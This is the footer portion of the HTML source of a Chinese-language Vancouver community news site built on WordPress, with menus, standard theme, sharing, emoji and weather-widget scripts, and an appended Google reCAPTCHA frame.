	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 FanMedia.ca
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6970f7a5e59b4
    -->

    <script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/comment-reply.min.js?ver=3e5af987c816995f0b04d80a7ea9b592" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://fanmedia.ca/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/zh_TW/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fanmedia.ca/wp-includes/js/wp-emoji-release.min.js?ver=3e5af987c816995f0b04d80a7ea9b592"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fanmedia.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Vancouver, BC","api_location":"Vancouver","api_language":"zh","today_icon":"rain-n","today_icon_text":"\u5c0f\u96e8","today_temp":[5.8,42.4],"today_humidity":100,"today_wind_speed":[3.1,1.9],"today_min":[5,41],"today_max":[7,44.6],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1511031600,"day_temp":[7,44],"day_name":"\u9031\u516d","owm_day_index":2},{"timestamp":1511118000,"day_temp":[6,42],"day_name":"\u9031\u65e5","owm_day_index":3},{"timestamp":1511204400,"day_temp":[5,41],"day_name":"\u9031\u4e00","owm_day_index":4},{"timestamp":1511290800,"day_temp":[8,46],"day_name":"\u9031\u4e8c","owm_day_index":5},{"timestamp":1511377200,"day_temp":[7,45],"day_name":"\u9031\u4e09","owm_day_index":6}],"api_key":"f5dc074e364b4d0bbaacbab0030031a3"});
				});
			
			

jQuery(document).ready(function() {
    jQuery("#tdi_9").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 7000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_9 .prevButton"),
        navNextSelector: jQuery("#tdi_9 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_30","location":"Vancouver, CA","api_location":"Vancouver","api_language":"zh","api_key":"6e09a2eb7e00c8855c7656e1a73d8853","today_icon":"few-clouds-n","today_icon_text":"\u6674\uff0c\u5c11\u4e91","today_temp":[2.9,37.1],"today_humidity":82,"today_wind_speed":[0.5,0.3],"today_min":[1.8,35.3],"today_max":[3.6,38.4],"today_clouds":14,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"\u9031\u4e09","day_temp":[8,47],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u9031\u56db","day_temp":[6,42],"owm_day_index":3},{"timestamp":1769126400,"day_name":"\u9031\u4e94","day_temp":[7,44],"owm_day_index":11},{"timestamp":1769212800,"day_name":"\u9031\u516d","day_temp":[6,43],"owm_day_index":19},{"timestamp":1769299200,"day_name":"\u9031\u65e5","day_temp":[6,42],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide","style_general_weather"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.639 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 07:58:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R1QJspEIz8fJ3uzAer8Svw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011117254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>